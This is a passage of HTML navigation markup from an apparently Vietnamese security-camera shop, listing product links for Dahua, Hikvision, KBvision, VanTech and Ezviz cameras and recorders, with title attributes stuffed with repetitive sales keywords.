DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Hãng,DH-SD3E405DB-GNY-A-PV1 HD IP  rẻ nhất,DH-SD3E405DB-GNY-A-PV1 Công Nghệ Mới,Nơi bán DH-SD3E405DB-GNY-A-PV1 Ultra 2k ,DH SD3E405DB GNY A PV1,thông số  Loại Camera DH-SD3E405DB-GNY-A-PV1,công nghê DH-SD3E405DB-GNY-A-PV1,Giá DH-SD3E405DB-GNY-A-PV1,phân phối DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E405DB-GNY-A-PV1,DH-SD3E405DB-GNY-A-PV1 giá mới nhất,DH-SD3E405DB-GNY-A-PV1 Bán Lỗ'> <span class='iconstar0'>✰</span> DH-SD3E405DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='DH-SD49225GB-HNR-Dahua.htm' title='DH-SD49225GB-HNR sắc nét Dahua DH SD49225GB HNR,Camera Dahua DH-SD49225GB-HNR,chức năng DH-SD49225GB-HNR,Giá DH-SD49225GB-HNR IP ,Giá buôn DH-SD49225GB-HNR 2.0 megapixel ,Địa Chỉ Bán DH-SD49225GB-HNRthông số , Camera Giá re DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá rẻ nhất,DH-SD49225GB-HNR nơi bán rẻ nhất,Giá Bán DH-SD49225GB-HNR,DH-SD49225GB-HNR Giá hấp dẫn,DH-SD49225GB-HNR Bán Giá Rẻ,DH-SD49225GB-HNR mới,Bán giá rẻ DH-SD49225GB-HNR'> <span class='iconstar0'>✰</span> DH-SD49225GB-HNR sắc nét Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="Lắp đặt camera giám sát kho hàng   giúp ta dễ dàng kiểm soát giám sát các hoạt động xuất nhập hàng hóa diễn ra tại kho, là công cụ để kiểm soát tình hình ...">Lắp Camera Kho H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li><li> <a href='KX-A2011LN-A-kbvision.htm' title='Camera KX-A2011LN-A Camera Kbvision KX-A2011LN-A,Thông số KX-A2011LN-A,KX-A2011LN-A giá mới nhất,KX-A2011LN-A Công Nghệ POE  Bán Sỉ, Loại Camera an ninh KX A2011LN A,KX-A2011LN-A Giá Thấp Nhất,Giá Bán KX-A2011LN-A FULL HD 1080P 2.0 MP ,KX-A2011LN-A Chính hãng,Bán rẻ KX-A2011LN-A,Giá KX-A2011LN-A,thông số KX-A2011LN-A,KX-A2011LN-A Giá rẻ nhất,KX-A2011LN-A Giá Hãng,KX-A2011LN-A Đang giảm giá'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A</a> </li><li> <a href='KX-A2011LN-A-VN-kbvision.htm' title='Camera KX-A2011LN-A-VN KBvision Camera Kbvision KX-A2011LN-A-VN,thông số KX-A2011LN-A-VN,KX-A2011LN-A-VN IP POE Giá Hấp Dẫn,KX A2011LN A VN,chức năng  Camera quan sát KX-A2011LN-A-VN,Giá giá sỉ KX-A2011LN-A-VN,KX-A2011LN-A-VN Chất Lượng,phân phối KX-A2011LN-A-VN,Giá Bán KX-A2011LN-A-VN,KX-A2011LN-A-VN Giá Thấp Nhất,KX-A2011LN-A-VN Bán Giá Rẻ,KX-A2011LN-A-VN Tốt nhất,KX-A2011LN-A-VN Giá Hãng'> <span class='iconstar0'>✰</span> Camera KX-A2011LN-A-VN KBvision</a> </li><li> <a href='KX-A2011TN3-kbvision.htm' title='KX-A2011TN3 sắc nét KBvision Camera IP Kbvision KX-A2011TN3,KX-A2011TN3 Giá Hấp Dẫn,KX A2011TN3,Thông số ,thông số KX-A2011TN3,Giá  Camera Giám Sát KX-A2011TN3,Giá kỹ thuật KX-A2011TN3,KX-A2011TN3 Chính hãng,Bán rẻ KX-A2011TN3,KX-A2011TN3 tốt nhất,Giá Bán KX-A2011TN3,KX-A2011TN3 Chất lượng nhất,KX-A2011TN3 Bán Sỉ,KX-A2011TN3 Giá Khuyến Mãi,KX-A2011TN3 giá mới nhất,Địa Chỉ Bán KX-A2011TN3'> <span class='iconstar0'>✰</span> KX-A2011TN3 sắc nét KBvision</a> </li><li> <a href='KX-A2011TN-A-kbvision.htm' title='Camera IP POE KX-A2011TN-A KBvision Camera Kbvision KX-A2011TN-A,Giá KX-A2011TN-A,KX-A2011TN-A Giá Hãng,Bán rẻ ,phân phối  Camera Giám Sát ,Nơi bán KX-A2011TN-A Ip POE sắc nét ,KX-A2011TN-A Tốt nhất,Giá Bán KX-A2011TN-A,KX-A2011TN-A Giá Thấp Nhất,KX-A2011TN-A bán rẻ'> <span class='iconstar0'>✰</span> Camera IP POE KX-A2011TN-A KBvision</a> </li><li> <a href='KX-A2011TN-A-VN-kbvision.htm' title='Camera KX-A2011TN-A-VN KBvision Camera Kbvision KX-A2011TN-A-VN,Giá giá sỉ KX-A2011TN-A-VN,phân phối KX-A2011TN-A-VN, Bán Lỗ,KX-A2011TN-A-VN Giá Thấp Nhất,Giá Bán KX-A2011TN-A-VN FULL HD 1080P 2.0 megapixel ,Nơi bán  Loại Camera an ninh KX-A2011TN-A-VN,thông số KX-A2011TN-A-VN, sale mạnh,KX-A2011TN-A-VN Giá Hãng,KX-A2011TN-A-VN Tiết kiệm,công nghê KX-A2011TN-A-VN,KX-A2011TN-A-VN Tốt nhất,KX-A2011TN-A-VN Chất Lượng,bán KX-A2011TN-A-VN'> <span class='iconstar0'>✰</span> Camera KX-A2011TN-A-VN KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ 